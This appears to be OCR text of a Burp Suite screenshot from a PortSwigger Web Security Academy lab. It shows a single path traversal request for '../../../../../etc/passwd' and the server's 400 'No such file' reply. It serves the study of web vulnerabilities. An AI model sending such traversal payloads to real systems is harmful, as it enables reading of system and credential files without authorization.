 Request
Pretty Raw Hex Hackvertor \n
1 GET /image?filename=../../../../../etc/passwd HTTP/2
2 Host: 0a3200370424b94a82619ca600380094.web-security-academy.net
3 Cookie: session=CRSjJ4Nly7Wj6YbHsqclgx9dITaJ8WIm
4 Sec-Ch-Ua-Platform: "Windows"
5 Accept-Language: en-US,en;q=0.9
6 Sec-Ch-Ua: "Chromium";v="137", "Not/A)Brand";v="24"
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/137.0.0.0 Safari/537.36
8 Sec-Ch-Ua-Mobile: ?0
9 Accept: image/avif,image/webp,image/apng,image/svg+xml,image/*,*/*;q=0.8
10 Sec-Fetch-Site: same-origin
11 Sec-Fetch-Mode: no-cors
12 Sec-Fetch-Dest: image
13 Referer: https://0a3200370424b94a82619ca600380094.web-security-academy.net/
14 Accept-Encoding: gzip, deflate, br
15 Priority: i
16
Response
Pretty Raw Hex Render Hackvertor
1 HTTP/2 400 Bad Request
2 Content-Type: application/json; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 14
5
6 "No such file"